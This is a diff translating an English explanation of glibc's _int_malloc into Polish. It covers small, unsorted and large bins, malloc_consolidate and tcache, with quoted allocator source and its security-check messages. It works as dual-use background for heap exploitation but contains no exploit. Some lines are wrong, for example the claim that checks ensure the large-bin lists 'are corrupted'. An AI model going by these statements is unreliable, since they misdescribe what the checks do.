- malloc_printerr ("malloc(): unaligned fastbin chunk detected 3");
- if (SINGLE_THREAD_P)
- *fb = REVEAL_PTR (tc_victim->fd);
- else
- {
- REMOVE_FB (fb, pp, tc_victim);
- if (__glibc_unlikely (tc_victim == NULL))
- break;
- }
- tcache_put (tc_victim, tc_idx);
- }
- }
+/* While bin not empty and tcache not full, copy chunks. */
+while (tcache->counts[tc_idx] < mp_.tcache_count
+&& (tc_victim = *fb) != NULL)
+{
+if (__glibc_unlikely (misaligned_chunk (tc_victim)))
+malloc_printerr ("malloc(): unaligned fastbin chunk detected 3");
+if (SINGLE_THREAD_P)
+*fb = REVEAL_PTR (tc_victim->fd);
+else
+{
+REMOVE_FB (fb, pp, tc_victim);
+if (__glibc_unlikely (tc_victim == NULL))
+break;
+}
+tcache_put (tc_victim, tc_idx);
+}
+}
#endif
- void *p = chunk2mem (victim);
- alloc_perturb (p, bytes);
- return p;
- }
- }
- }
+void *p = chunk2mem (victim);
+alloc_perturb (p, bytes);
+return p;
+}
+}
+}
```
-
-### Small Bin
+### Mały Koszyk
-As indicated in a comment, small bins hold one size per index, therefore checking if a valid chunk is available is super fast, so after fast bins, small bins are checked.
+Jak wskazano w komentarzu, małe koszyki przechowują jeden rozmiar na indeks, dlatego sprawdzenie, czy dostępny jest ważny kawałek, jest bardzo szybkie, więc po szybkim koszyku sprawdzane są małe koszyki.
-The first check is to find out if the requested size could be inside a small bin. In that case, get the corresponded **index** inside the smallbin and see if there is **any available chunk**.
+Pierwsze sprawdzenie polega na ustaleniu, czy żądany rozmiar może znajdować się w małym koszyku. W takim przypadku uzyskaj odpowiadający **indeks** w małym koszyku i sprawdź, czy jest **jakikolwiek dostępny kawałek**.
-Then, a security check is performed checking:
+Następnie przeprowadzane jest sprawdzenie bezpieczeństwa:
-- if `victim->bk->fd = victim`. To see that both chunks are correctly linked.
+- if `victim->bk->fd = victim`. Aby upewnić się, że oba kawałki są poprawnie połączone.
-In that case, the chunk **gets the `inuse` bit,** the doubled linked list is fixed so this chunk disappears from it (as it's going to be used), and the non main arena bit is set if needed.
+W takim przypadku kawałek **otrzymuje bit `inuse`,** podwójna lista powiązań jest naprawiana, więc ten kawałek znika z niej (ponieważ będzie używany), a bit niegłównej areny jest ustawiany, jeśli to konieczne.
-Finally, **fill the tcache index of the requested size** with other chunks inside the small bin (if any).
+Na koniec **wypełnij indeks tcache żądanego rozmiaru** innymi kawałkami w małym koszyku (jeśli są).
-_int_malloc small bin
-
+_int_malloc mały koszyk
```c
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L3895C3-L3967C6
/*
- If a small request, check regular bin. Since these "smallbins"
- hold one size each, no searching within bins is necessary.
- (For a large request, we need to wait until unsorted chunks are
- processed to find best fit. But for small ones, fits are exact
- anyway, so we can check now, which is faster.)
- */
+If a small request, check regular bin. Since these "smallbins"
+hold one size each, no searching within bins is necessary.
+(For a large request, we need to wait until unsorted chunks are
+processed to find best fit. But for small ones, fits are exact
+anyway, so we can check now, which is faster.)
+*/
- if (in_smallbin_range (nb))
- {
- idx = smallbin_index (nb);
- bin = bin_at (av, idx);
+if (in_smallbin_range (nb))
+{
+idx = smallbin_index (nb);
+bin = bin_at (av, idx);
- if ((victim = last (bin)) != bin)
- {
- bck = victim->bk;
- if (__glibc_unlikely (bck->fd != victim))
- malloc_printerr ("malloc(): smallbin double linked list corrupted");
- set_inuse_bit_at_offset (victim, nb);
- bin->bk = bck;
- bck->fd = bin;
+if ((victim = last (bin)) != bin)
+{
+bck = victim->bk;
+if (__glibc_unlikely (bck->fd != victim))
+malloc_printerr ("malloc(): smallbin double linked list corrupted");
+set_inuse_bit_at_offset (victim, nb);
+bin->bk = bck;
+bck->fd = bin;
- if (av != &main_arena)
- set_non_main_arena (victim);
- check_malloced_chunk (av, victim, nb);
+if (av != &main_arena)
+set_non_main_arena (victim);
+check_malloced_chunk (av, victim, nb);
#if USE_TCACHE
- /* While we're here, if we see other chunks of the same size,
- stash them in the tcache. */
- size_t tc_idx = csize2tidx (nb);
- if (tcache != NULL && tc_idx < mp_.tcache_bins)
- {
- mchunkptr tc_victim;
+/* While we're here, if we see other chunks of the same size,
+stash them in the tcache. */
+size_t tc_idx = csize2tidx (nb);
+if (tcache != NULL && tc_idx < mp_.tcache_bins)
+{
+mchunkptr tc_victim;
- /* While bin not empty and tcache not full, copy chunks over. */
- while (tcache->counts[tc_idx] < mp_.tcache_count
- && (tc_victim = last (bin)) != bin)
- {
- if (tc_victim != 0)
- {
- bck = tc_victim->bk;
- set_inuse_bit_at_offset (tc_victim, nb);
- if (av != &main_arena)
- set_non_main_arena (tc_victim);
- bin->bk = bck;
- bck->fd = bin;
+/* While bin not empty and tcache not full, copy chunks over. */
+while (tcache->counts[tc_idx] < mp_.tcache_count
+&& (tc_victim = last (bin)) != bin)
+{
+if (tc_victim != 0)
+{
+bck = tc_victim->bk;
+set_inuse_bit_at_offset (tc_victim, nb);
+if (av != &main_arena)
+set_non_main_arena (tc_victim);
+bin->bk = bck;
+bck->fd = bin;
- tcache_put (tc_victim, tc_idx);
- }
- }
- }
+tcache_put (tc_victim, tc_idx);
+}
+}
+}
#endif
- void *p = chunk2mem (victim);
- alloc_perturb (p, bytes);
- return p;
- }
- }
+void *p = chunk2mem (victim);
+alloc_perturb (p, bytes);
+return p;
+}
+}
```
-
### malloc_consolidate
-If it wasn't a small chunk, it's a large chunk, and in this case **`malloc_consolidate`** is called to avoid memory fragmentation.
+Jeśli to nie był mały kawałek, to jest to duży kawałek, a w tym przypadku **`malloc_consolidate`** jest wywoływane, aby uniknąć fragmentacji pamięci.
-malloc_consolidate call
-
+wywołanie malloc_consolidate
```c
/*
- If this is a large request, consolidate fastbins before continuing.
- While it might look excessive to kill all fastbins before
- even seeing if there is space available, this avoids
- fragmentation problems normally associated with fastbins.
- Also, in practice, programs tend to have runs of either small or
- large requests, but less often mixtures, so consolidation is not
- invoked all that often in most programs. And the programs that
- it is called frequently in otherwise tend to fragment.
- */
+If this is a large request, consolidate fastbins before continuing.
+While it might look excessive to kill all fastbins before
+even seeing if there is space available, this avoids
+fragmentation problems normally associated with fastbins.
+Also, in practice, programs tend to have runs of either small or
+large requests, but less often mixtures, so consolidation is not
+invoked all that often in most programs. And the programs that
+it is called frequently in otherwise tend to fragment.
+*/
- else
- {
- idx = largebin_index (nb);
- if (atomic_load_relaxed (&av->have_fastchunks))
- malloc_consolidate (av);
- }
+else
+{
+idx = largebin_index (nb);
+if (atomic_load_relaxed (&av->have_fastchunks))
+malloc_consolidate (av);
+}
```
-
-The malloc consolidate function basically removes chunks from the fast bin and places them into the unsorted bin. After the next malloc these chunks will be organized in their respective small/fast bins.
+Funkcja malloc consolidate zasadniczo usuwa kawałki z szybkiego binu i umieszcza je w nieposortowanym binie. Po następnym malloc te kawałki będą zorganizowane w swoich odpowiednich małych/szybkich binach.
-Note that if while removing these chunks, if they are found with previous or next chunks that aren't in use they will be **unliked and merged** before placing the final chunk in the **unsorted** bin.
+Zauważ, że jeśli podczas usuwania tych kawałków zostaną one znalezione z poprzednimi lub następnymi kawałkami, które nie są w użyciu, zostaną **odłączone i scalone** przed umieszczeniem ostatecznego kawałka w **nieposortowanym** binie.
-For each fast bin chunk a couple of security checks are performed:
+Dla każdego kawałka szybkiego binu przeprowadzane są kilka kontroli bezpieczeństwa:
-- If the chunk is unaligned trigger: `malloc_consolidate(): unaligned fastbin chunk detected`
-- If the chunk has a different size that the one it should because of the index it's in: `malloc_consolidate(): invalid chunk size`
-- If the previous chunk is not in use and the previous chunk has a size different of the one indicated by `prev_chunk`: `corrupted size vs. prev_size in fastbins`
+- Jeśli kawałek jest niewyrównany, wyzwól: `malloc_consolidate(): unaligned fastbin chunk detected`
+- Jeśli kawałek ma inną wielkość niż powinien z powodu indeksu, w którym się znajduje: `malloc_consolidate(): invalid chunk size`
+- Jeśli poprzedni kawałek nie jest w użyciu, a poprzedni kawałek ma inną wielkość niż ta wskazana przez `prev_chunk`: `corrupted size vs. prev_size in fastbins`
-malloc_consolidate function
-
+funkcja malloc_consolidate
```c
// https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L4810C1-L4905C2
static void malloc_consolidate(mstate av)
{
- mfastbinptr* fb; /* current fastbin being consolidated */
- mfastbinptr* maxfb; /* last fastbin (for loop control) */
- mchunkptr p; /* current chunk being consolidated */
- mchunkptr nextp; /* next chunk to consolidate */
- mchunkptr unsorted_bin; /* bin header */
- mchunkptr first_unsorted; /* chunk to link to */
+mfastbinptr* fb; /* current fastbin being consolidated */
+mfastbinptr* maxfb; /* last fastbin (for loop control) */
+mchunkptr p; /* current chunk being consolidated */
+mchunkptr nextp; /* next chunk to consolidate */
+mchunkptr unsorted_bin; /* bin header */
+mchunkptr first_unsorted; /* chunk to link to */
- /* These have same use as in free() */
- mchunkptr nextchunk;
- INTERNAL_SIZE_T size;
- INTERNAL_SIZE_T nextsize;
- INTERNAL_SIZE_T prevsize;
- int nextinuse;
+/* These have same use as in free() */
+mchunkptr nextchunk;
+INTERNAL_SIZE_T size;
+INTERNAL_SIZE_T nextsize;
+INTERNAL_SIZE_T prevsize;
+int nextinuse;
- atomic_store_relaxed (&av->have_fastchunks, false);
+atomic_store_relaxed (&av->have_fastchunks, false);
- unsorted_bin = unsorted_chunks(av);
+unsorted_bin = unsorted_chunks(av);
- /*
- Remove each chunk from fast bin and consolidate it, placing it
- then in unsorted bin. Among other reasons for doing this,
- placing in unsorted bin avoids needing to calculate actual bins
- until malloc is sure that chunks aren't immediately going to be
- reused anyway.
- */
+/*
+Remove each chunk from fast bin and consolidate it, placing it
+then in unsorted bin. Among other reasons for doing this,
+placing in unsorted bin avoids needing to calculate actual bins
+until malloc is sure that chunks aren't immediately going to be
+reused anyway.
+*/
- maxfb = &fastbin (av, NFASTBINS - 1);
- fb = &fastbin (av, 0);
- do {
- p = atomic_exchange_acquire (fb, NULL);
- if (p != 0) {
- do {
- {
- if (__glibc_unlikely (misaligned_chunk (p)))
- malloc_printerr ("malloc_consolidate(): "
- "unaligned fastbin chunk detected");
+maxfb = &fastbin (av, NFASTBINS - 1);
+fb = &fastbin (av, 0);
+do {
+p = atomic_exchange_acquire (fb, NULL);
+if (p != 0) {
+do {
+{
+if (__glibc_unlikely (misaligned_chunk (p)))
+malloc_printerr ("malloc_consolidate(): "
+"unaligned fastbin chunk detected");
- unsigned int idx = fastbin_index (chunksize (p));
- if ((&fastbin (av, idx)) != fb)
- malloc_printerr ("malloc_consolidate(): invalid chunk size");
- }
+unsigned int idx = fastbin_index (chunksize (p));
+if ((&fastbin (av, idx)) != fb)
+malloc_printerr ("malloc_consolidate(): invalid chunk size");
+}
- check_inuse_chunk(av, p);
- nextp = REVEAL_PTR (p->fd);
+check_inuse_chunk(av, p);
+nextp = REVEAL_PTR (p->fd);
- /* Slightly streamlined version of consolidation code in free() */
- size = chunksize (p);
- nextchunk = chunk_at_offset(p, size);
- nextsize = chunksize(nextchunk);
+/* Slightly streamlined version of consolidation code in free() */
+size = chunksize (p);
+nextchunk = chunk_at_offset(p, size);
+nextsize = chunksize(nextchunk);
- if (!prev_inuse(p)) {
- prevsize = prev_size (p);
- size += prevsize;
- p = chunk_at_offset(p, -((long) prevsize));
- if (__glibc_unlikely (chunksize(p) != prevsize))
- malloc_printerr ("corrupted size vs. prev_size in fastbins");
- unlink_chunk (av, p);
- }
+if (!prev_inuse(p)) {
+prevsize = prev_size (p);
+size += prevsize;
+p = chunk_at_offset(p, -((long) prevsize));
+if (__glibc_unlikely (chunksize(p) != prevsize))
+malloc_printerr ("corrupted size vs. prev_size in fastbins");
+unlink_chunk (av, p);
+}
- if (nextchunk != av->top) {
- nextinuse = inuse_bit_at_offset(nextchunk, nextsize);
+if (nextchunk != av->top) {
+nextinuse = inuse_bit_at_offset(nextchunk, nextsize);
- if (!nextinuse) {
- size += nextsize;
- unlink_chunk (av, nextchunk);
- } else
- clear_inuse_bit_at_offset(nextchunk, 0);
+if (!nextinuse) {
+size += nextsize;
+unlink_chunk (av, nextchunk);
+} else
+clear_inuse_bit_at_offset(nextchunk, 0);
- first_unsorted = unsorted_bin->fd;
- unsorted_bin->fd = p;
- first_unsorted->bk = p;
+first_unsorted = unsorted_bin->fd;
+unsorted_bin->fd = p;
+first_unsorted->bk = p;
- if (!in_smallbin_range (size)) {
- p->fd_nextsize = NULL;
- p->bk_nextsize = NULL;
- }
+if (!in_smallbin_range (size)) {
+p->fd_nextsize = NULL;
+p->bk_nextsize = NULL;
+}
- set_head(p, size | PREV_INUSE);
- p->bk = unsorted_bin;
- p->fd = first_unsorted;
- set_foot(p, size);
- }
+set_head(p, size | PREV_INUSE);
+p->bk = unsorted_bin;
+p->fd = first_unsorted;
+set_foot(p, size);
+}
- else {
- size += nextsize;
- set_head(p, size | PREV_INUSE);
- av->top = p;
- }
+else {
+size += nextsize;
+set_head(p, size | PREV_INUSE);
+av->top = p;
+}
- } while ( (p = nextp) != 0);
+} while ( (p = nextp) != 0);
- }
- } while (fb++ != maxfb);
+}
+} while (fb++ != maxfb);
}
```
-
-### Unsorted bin
+### Niesortowany kosz
-It's time to check the unsorted bin for a potential valid chunk to use.
+Czas sprawdzić niesortowany kosz w poszukiwaniu potencjalnego ważnego kawałka do użycia.
-#### Start
+#### Początek
-This starts with a big for look that will be traversing the unsorted bin in the `bk` direction until it arrives til the end (the arena struct) with `while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av))`
+Zaczyna się to od dużej pętli for, która będzie przeszukiwać niesortowany kosz w kierunku `bk`, aż dotrze do końca (struktura arena) z `while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av))`
-Moreover, some security checks are perform every time a new chunk is considered:
+Ponadto, przy każdej próbie rozważenia nowego kawałka wykonywane są pewne kontrole bezpieczeństwa:
-- If the chunk size is weird (too small or too big): `malloc(): invalid size (unsorted)`
-- If the next chunk size is weird (too small or too big): `malloc(): invalid next size (unsorted)`
-- If the previous size indicated by the next chunk differs from the size of the chunk: `malloc(): mismatching next->prev_size (unsorted)`
-- If not `victim->bck->fd == victim` or not `victim->fd == av` (arena): `malloc(): unsorted double linked list corrupted`
- - As we are always checking the las one, it's `fd` should be pointing always to the arena struct.
-- If the next chunk isn't indicating that the previous is in use: `malloc(): invalid next->prev_inuse (unsorted)`
+- Jeśli rozmiar kawałka jest dziwny (za mały lub za duży): `malloc(): invalid size (unsorted)`
+- Jeśli rozmiar następnego kawałka jest dziwny (za mały lub za duży): `malloc(): invalid next size (unsorted)`
+- Jeśli poprzedni rozmiar wskazany przez następny kawałek różni się od rozmiaru kawałka: `malloc(): mismatching next->prev_size (unsorted)`
+- Jeśli nie `victim->bck->fd == victim` lub nie `victim->fd == av` (arena): `malloc(): unsorted double linked list corrupted`
+- Ponieważ zawsze sprawdzamy ostatni, jego `fd` powinno zawsze wskazywać na strukturę arena.
+- Jeśli następny kawałek nie wskazuje, że poprzedni jest w użyciu: `malloc(): invalid next->prev_inuse (unsorted)`
-_int_malloc unsorted bin start
-
+_int_malloc początek niesortowanego kosza
```c
/*
- Process recently freed or remaindered chunks, taking one only if
- it is exact fit, or, if this a small request, the chunk is remainder from
- the most recent non-exact fit. Place other traversed chunks in
- bins. Note that this step is the only place in any routine where
- chunks are placed in bins.
+Process recently freed or remaindered chunks, taking one only if
+it is exact fit, or, if this a small request, the chunk is remainder from
+the most recent non-exact fit. Place other traversed chunks in
+bins. Note that this step is the only place in any routine where
+chunks are placed in bins.
- The outer loop here is needed because we might not realize until
- near the end of malloc that we should have consolidated, so must
- do so and retry. This happens at most once, and only when we would
- otherwise need to expand memory to service a "small" request.
- */
+The outer loop here is needed because we might not realize until
+near the end of malloc that we should have consolidated, so must
+do so and retry. This happens at most once, and only when we would
+otherwise need to expand memory to service a "small" request.
+*/
#if USE_TCACHE
- INTERNAL_SIZE_T tcache_nb = 0;
- size_t tc_idx = csize2tidx (nb);
- if (tcache != NULL && tc_idx < mp_.tcache_bins)
- tcache_nb = nb;
- int return_cached = 0;
+INTERNAL_SIZE_T tcache_nb = 0;
+size_t tc_idx = csize2tidx (nb);
+if (tcache != NULL && tc_idx < mp_.tcache_bins)
+tcache_nb = nb;
+int return_cached = 0;
- tcache_unsorted_count = 0;
+tcache_unsorted_count = 0;
#endif
- for (;; )
- {
- int iters = 0;
- while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av))
- {
- bck = victim->bk;
- size = chunksize (victim);
- mchunkptr next = chunk_at_offset (victim, size);
+for (;; )
+{
+int iters = 0;
+while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av))
+{
+bck = victim->bk;
+size = chunksize (victim);
+mchunkptr next = chunk_at_offset (victim, size);
- if (__glibc_unlikely (size <= CHUNK_HDR_SZ)
- || __glibc_unlikely (size > av->system_mem))
- malloc_printerr ("malloc(): invalid size (unsorted)");
- if (__glibc_unlikely (chunksize_nomask (next) < CHUNK_HDR_SZ)
- || __glibc_unlikely (chunksize_nomask (next) > av->system_mem))
- malloc_printerr ("malloc(): invalid next size (unsorted)");
- if (__glibc_unlikely ((prev_size (next) & ~(SIZE_BITS)) != size))
- malloc_printerr ("malloc(): mismatching next->prev_size (unsorted)");
- if (__glibc_unlikely (bck->fd != victim)
- || __glibc_unlikely (victim->fd != unsorted_chunks (av)))
- malloc_printerr ("malloc(): unsorted double linked list corrupted");
- if (__glibc_unlikely (prev_inuse (next)))
- malloc_printerr ("malloc(): invalid next->prev_inuse (unsorted)");
+if (__glibc_unlikely (size <= CHUNK_HDR_SZ)
+|| __glibc_unlikely (size > av->system_mem))
+malloc_printerr ("malloc(): invalid size (unsorted)");
+if (__glibc_unlikely (chunksize_nomask (next) < CHUNK_HDR_SZ)
+|| __glibc_unlikely (chunksize_nomask (next) > av->system_mem))
+malloc_printerr ("malloc(): invalid next size (unsorted)");
+if (__glibc_unlikely ((prev_size (next) & ~(SIZE_BITS)) != size))
+malloc_printerr ("malloc(): mismatching next->prev_size (unsorted)");
+if (__glibc_unlikely (bck->fd != victim)
+|| __glibc_unlikely (victim->fd != unsorted_chunks (av)))
+malloc_printerr ("malloc(): unsorted double linked list corrupted");
+if (__glibc_unlikely (prev_inuse (next)))
+malloc_printerr ("malloc(): invalid next->prev_inuse (unsorted)");
```
-
-#### if `in_smallbin_range`
+#### jeśli `in_smallbin_range`
-If the chunk is bigger than the requested size use it, and set the rest of the chunk space into the unsorted list and update the `last_remainder` with it.
+Jeśli kawałek jest większy niż żądany rozmiar, użyj go, a resztę przestrzeni kawałka umieść na liście nieposortowanej i zaktualizuj `last_remainder` o to.
-_int_malloc unsorted bin in_smallbin_range
-
+_int_malloc nieposortowany bin in_smallbin_range
```c
// From https://github.com/bminor/glibc/blob/master/malloc/malloc.c#L4090C11-L4124C14
/*
- If a small request, try to use last remainder if it is the
- only chunk in unsorted bin. This helps promote locality for
- runs of consecutive small requests. This is the only
- exception to best-fit, and applies only when there is
- no exact fit for a small chunk.
- */
+If a small request, try to use last remainder if it is the
+only chunk in unsorted bin. This helps promote locality for
+runs of consecutive small requests. This is the only
+exception to best-fit, and applies only when there is
+no exact fit for a small chunk.
+*/
- if (in_smallbin_range (nb) &&
- bck == unsorted_chunks (av) &&
- victim == av->last_remainder &&
- (unsigned long) (size) > (unsigned long) (nb + MINSIZE))
- {
- /* split and reattach remainder */
- remainder_size = size - nb;
- remainder = chunk_at_offset (victim, nb);
- unsorted_chunks (av)->bk = unsorted_chunks (av)->fd = remainder;
- av->last_remainder = remainder;
- remainder->bk = remainder->fd = unsorted_chunks (av);
- if (!in_smallbin_range (remainder_size))
- {
- remainder->fd_nextsize = NULL;
- remainder->bk_nextsize = NULL;
- }
+if (in_smallbin_range (nb) &&
+bck == unsorted_chunks (av) &&
+victim == av->last_remainder &&
+(unsigned long) (size) > (unsigned long) (nb + MINSIZE))
+{
+/* split and reattach remainder */
+remainder_size = size - nb;
+remainder = chunk_at_offset (victim, nb);
+unsorted_chunks (av)->bk = unsorted_chunks (av)->fd = remainder;
+av->last_remainder = remainder;
+remainder->bk = remainder->fd = unsorted_chunks (av);
+if (!in_smallbin_range (remainder_size))
+{
+remainder->fd_nextsize = NULL;
+remainder->bk_nextsize = NULL;
+}
- set_head (victim, nb | PREV_INUSE |
- (av != &main_arena ? NON_MAIN_ARENA : 0));
- set_head (remainder, remainder_size | PREV_INUSE);
- set_foot (remainder, remainder_size);
+set_head (victim, nb | PREV_INUSE |
+(av != &main_arena ? NON_MAIN_ARENA : 0));
+set_head (remainder, remainder_size | PREV_INUSE);
+set_foot (remainder, remainder_size);
- check_malloced_chunk (av, victim, nb);
- void *p = chunk2mem (victim);
- alloc_perturb (p, bytes);
- return p;
- }
+check_malloced_chunk (av, victim, nb);
+void *p = chunk2mem (victim);
+alloc_perturb (p, bytes);
+return p;
+}
```
-
-If this was successful, return the chunk ant it's over, if not, continue executing the function...
+Jeśli to się powiodło, zwróć kawałek i to koniec, jeśli nie, kontynuuj wykonywanie funkcji...
-#### if equal size
+#### jeśli równa wielkość
-Continue removing the chunk from the bin, in case the requested size is exactly the one of the chunk:
+Kontynuuj usuwanie kawałka z bin, w przypadku gdy żądany rozmiar jest dokładnie taki sam jak rozmiar kawałka:
-- If the tcache is not filled, add it to the tcache and continue indicating that there is a tcache chunk that could be used
-- If tcache is full, just use it returning it
+- Jeśli tcache nie jest wypełnione, dodaj je do tcache i kontynuuj wskazując, że jest kawałek tcache, który można wykorzystać
+- Jeśli tcache jest pełne, po prostu go użyj, zwracając go
-_int_malloc unsorted bin equal size
-
+_int_malloc nieposortowany bin równa wielkość
```c
// From https://github.com/bminor/glibc/blob/master/malloc/malloc.c#L4126C11-L4157C14
/* remove from unsorted list */
- unsorted_chunks (av)->bk = bck;
- bck->fd = unsorted_chunks (av);
+unsorted_chunks (av)->bk = bck;
+bck->fd = unsorted_chunks (av);
- /* Take now instead of binning if exact fit */
+/* Take now instead of binning if exact fit */
- if (size == nb)
- {
- set_inuse_bit_at_offset (victim, size);
- if (av != &main_arena)
- set_non_main_arena (victim);
+if (size == nb)
+{
+set_inuse_bit_at_offset (victim, size);
+if (av != &main_arena)
+set_non_main_arena (victim);
#if USE_TCACHE
- /* Fill cache first, return to user only if cache fills.
- We may return one of these chunks later. */
- if (tcache_nb > 0
- && tcache->counts[tc_idx] < mp_.tcache_count)
- {
- tcache_put (victim, tc_idx);
- return_cached = 1;
- continue;
- }
- else
- {
+/* Fill cache first, return to user only if cache fills.
+We may return one of these chunks later. */
+if (tcache_nb > 0
+&& tcache->counts[tc_idx] < mp_.tcache_count)
+{
+tcache_put (victim, tc_idx);
+return_cached = 1;
+continue;
+}
+else
+{
#endif
- check_malloced_chunk (av, victim, nb);
- void *p = chunk2mem (victim);
- alloc_perturb (p, bytes);
- return p;
+check_malloced_chunk (av, victim, nb);
+void *p = chunk2mem (victim);
+alloc_perturb (p, bytes);
+return p;
#if USE_TCACHE
- }
+}
#endif
- }
+}
```
-
-If chunk not returned or added to tcache, continue with the code...
+Jeśli kawałek nie został zwrócony ani dodany do tcache, kontynuuj z kodem...
-#### place chunk in a bin
+#### umieść kawałek w koszu
-Store the checked chunk in the small bin or in the large bin according to the size of the chunk (keeping the large bin properly organized).
+Przechowuj sprawdzony kawałek w małym koszu lub w dużym koszu w zależności od rozmiaru kawałka (utrzymując duży kosz w odpowiednim porządku).
-There are security checks being performed to make sure both large bin doubled linked list are corrupted:
+Wykonywane są kontrole bezpieczeństwa, aby upewnić się, że obie podwójne listy powiązane dużego kosza są uszkodzone:
-- If `fwd->bk_nextsize->fd_nextsize != fwd`: `malloc(): largebin double linked list corrupted (nextsize)`
-- If `fwd->bk->fd != fwd`: `malloc(): largebin double linked list corrupted (bk)`
+- Jeśli `fwd->bk_nextsize->fd_nextsize != fwd`: `malloc(): largebin double linked list corrupted (nextsize)`
+- Jeśli `fwd->bk->fd != fwd`: `malloc(): largebin double linked list corrupted (bk)`
-_int_malloc place chunk in a bin
-
+_int_malloc umieść kawałek w koszu
```c
/* place chunk in bin */
- if (in_smallbin_range (size))
- {
- victim_index = smallbin_index (size);
- bck = bin_at (av, victim_index);
- fwd = bck->fd;
- }
- else
- {
- victim_index = largebin_index (size);
- bck = bin_at (av, victim_index);
- fwd = bck->fd;
+if (in_smallbin_range (size))
+{
+victim_index = smallbin_index (size);
+bck = bin_at (av, victim_index);
+fwd = bck->fd;
+}
+else
+{
+victim_index = largebin_index (size);
+bck = bin_at (av, victim_index);
+fwd = bck->fd;
- /* maintain large bins in sorted order */
- if (fwd != bck)
- {
- /* Or with inuse bit to speed comparisons */
- size |= PREV_INUSE;
- /* if smaller than smallest, bypass loop below */
- assert (chunk_main_arena (bck->bk));
- if ((unsigned long) (size)
- < (unsigned long) chunksize_nomask (bck->bk))
- {
- fwd = bck;
- bck = bck->bk;
+/* maintain large bins in sorted order */
+if (fwd != bck)
+{
+/* Or with inuse bit to speed comparisons */
+size |= PREV_INUSE;
+/* if smaller than smallest, bypass loop below */
+assert (chunk_main_arena (bck->bk));
+if ((unsigned long) (size)
+< (unsigned long) chunksize_nomask (bck->bk))
+{
+fwd = bck;
+bck = bck->bk;
- victim->fd_nextsize = fwd->fd;
- victim->bk_nextsize = fwd->fd->bk_nextsize;
- fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;
- }
- else
- {
- assert (chunk_main_arena (fwd));
- while ((unsigned long) size < chunksize_nomask (fwd))
- {
- fwd = fwd->fd_nextsize;
- assert (chunk_main_arena (fwd));
- }
+victim->fd_nextsize = fwd->fd;
+victim->bk_nextsize = fwd->fd->bk_nextsize;
+fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;
+}
+else
+{
+assert (chunk_main_arena (fwd));
+while ((unsigned long) size < chunksize_nomask (fwd))
+{
+fwd = fwd->fd_nextsize;
+assert (chunk_main_arena (fwd));
+}
- if ((unsigned long) size
- == (unsigned long) chunksize_nomask (fwd))
- /* Always insert in the second position. */
- fwd = fwd->fd;
- else
- {
- victim->fd_nextsize = fwd;
- victim->bk_nextsize = fwd->bk_nextsize;
- if (__glibc_unlikely (fwd->bk_nextsize->fd_nextsize != fwd))
- malloc_printerr ("malloc(): largebin double linked list corrupted (nextsize)");
- fwd->bk_nextsize = victim;
- victim->bk_nextsize->fd_nextsize = victim;
- }
- bck = fwd->bk;
- if (bck->fd != fwd)
- malloc_printerr ("malloc(): largebin double linked list corrupted (bk)");
- }
- }
- else
- victim->fd_nextsize = victim->bk_nextsize = victim;
- }
+if ((unsigned long) size
+== (unsigned long) chunksize_nomask (fwd))
+/* Always insert in the second position. */
+fwd = fwd->fd;
+else
+{
+victim->fd_nextsize = fwd;
+victim->bk_nextsize = fwd->bk_nextsize;
+if (__glibc_unlikely (fwd->bk_nextsize->fd_nextsize != fwd))
+malloc_printerr ("malloc(): largebin double linked list corrupted (nextsize)");
+fwd->bk_nextsize = victim;
+victim->bk_nextsize->fd_nextsize = victim;
+}
+bck = fwd->bk;
+if (bck->fd != fwd)
+malloc_printerr ("malloc(): largebin double linked list corrupted (bk)");
+}
+}
+else
+victim->fd_nextsize = victim->bk_nextsize = victim;
+}
- mark_bin (av, victim_index);
- victim->bk = bck;
- victim->fd = fwd;
- fwd->bk = victim;
- bck->fd = victim;
+mark_bin (av, victim_index);
+victim->bk = bck;
+victim->fd = fwd;
+fwd->bk = victim;
+bck->fd = victim;
```
-
-#### `_int_malloc` limits
+#### Limity `_int_malloc`
-At this point, if some chunk was stored in the tcache that can be used and the limit is reached, just **return a tcache chunk**.
+W tym momencie, jeśli jakiś kawałek został przechowany w tcache, który można wykorzystać i limit został osiągnięty, po prostu **zwróć kawałek tcache**.
-Moreover, if **MAX_ITERS** is reached, break from the loop for and get a chunk in a different way (top chunk).
+Ponadto, jeśli **MAX_ITERS** zostało osiągnięte, przerwij pętlę i uzyskaj kawałek w inny sposób (top chunk).
-If `return_cached` was set, just return a chunk from the tcache to avoid larger searches.
+Jeśli `return_cached` zostało ustawione, po prostu zwróć kawałek z tcache, aby uniknąć większych wyszukiwań.
_int_malloc limits
-
```c
// From https://github.com/bminor/glibc/blob/master/malloc/malloc.c#L4227C1-L4250C7
#if USE_TCACHE
- /* If we've processed as many chunks as we're allowed while
- filling the cache, return one of the cached ones. */
- ++tcache_unsorted_count;
- if (return_cached
- && mp_.tcache_unsorted_limit > 0
- && tcache_unsorted_count > mp_.tcache_unsorted_limit)
- {
- return tcache_get (tc_idx);
- }
+/* If we've processed as many chunks as we're allowed while
+filling the cache, return one of the cached ones. */
+++tcache_unsorted_count;
+if (return_cached
+&& mp_.tcache_unsorted_limit > 0
+&& tcache_unsorted_count > mp_.tcache_unsorted_limit)
+{
+return tcache_get (tc_idx);
+}
#endif
#define MAX_ITERS 10000
- if (++iters >= MAX_ITERS)
- break;
- }
+if (++iters >= MAX_ITERS)
+break;
+}
#if USE_TCACHE
- /* If all the small chunks we found ended up cached, return one now. */
- if (return_cached)
- {
- return tcache_get (tc_idx);
- }
+/* If all the small chunks we found ended up cached, return one now. */
+if (return_cached)
+{
+return tcache_get (tc_idx);
+}
#endif
```
-
-If limits not reached, continue with the code...
+Jeśli limity nie zostały osiągnięte, kontynuuj z kodem...
-### Large Bin (by index)
+### Duży kosz (według indeksu)
-If the request is large (not in small bin) and we haven't yet returned any chunk, get the **index** of the requested size in the **large bin**, check if **not empty** of if the **biggest chunk in this bin is bigger** than the requested size and in that case find the **smallest chunk that can be used** for the requested size.
